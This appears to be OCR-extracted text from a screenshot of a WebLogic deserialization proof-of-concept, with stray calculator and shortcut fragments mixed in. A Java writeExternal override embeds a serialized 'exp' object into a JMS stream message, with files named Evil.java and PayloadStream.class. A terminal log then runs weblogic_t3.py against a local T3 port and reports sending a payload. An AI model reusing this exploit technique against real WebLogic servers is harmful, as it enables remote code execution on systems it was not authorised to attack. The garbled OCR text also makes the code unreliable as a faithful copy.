 ObjectInputStream.java
Evil.java
PayloadStream.class
String.java
ageImpl.java
Bu
52 2 5
}
public String toString() {
return "StreamMessage[" + this.getJMSMessageID() + "]";
}
public void writeExternal(ObjectOutput var1) throws IOException {
super.writeExternal(var1);
ByteArrayOutputStream var2 = new ByteArrayOutputStream();
ObjectOutputStream var3 = new ObjectOutputStream(var2);
try {
var3.writeObject(exp.getObject());
var3.flush();
} catch (IllegalAccessException e) {
e.printStackTrace();
} catch (InvocationTargetException e) {
e.printStackTrace();
} catch (InstantiationException e) {
e.printStackTrace();
} catch (NoSuchMethodException e) {
e.printStackTrace();
} catch (ClassNotFoundException e) {
e.printStackTrace();
}
byte[] var5 = var2.toByteArray();
var1.writeByte( v: 1);
var1.writeInt(var5.length);
var1.write(var5);
// int var3 = 2147483647;
// ObjectOutput var2;
// if (var1 instanceof JMSObjectOutputWrapper
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
⌥⌘1
⌘1
received "HELO"
[+] Sending payload
received ":10.3.6.0.false
AS:2048
HL:19
"
~/Documents/poc_env/weblogic_cve/CVE
~/Documents/poc_env/weblogic_cve/CVE
● ? python weblogic_t3.py 127.0.0.1 7001 /tmp/s.ser
[+] Connecting to 127.0.0.1 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
AS:2048
HL:19
"
[+] Sending payload...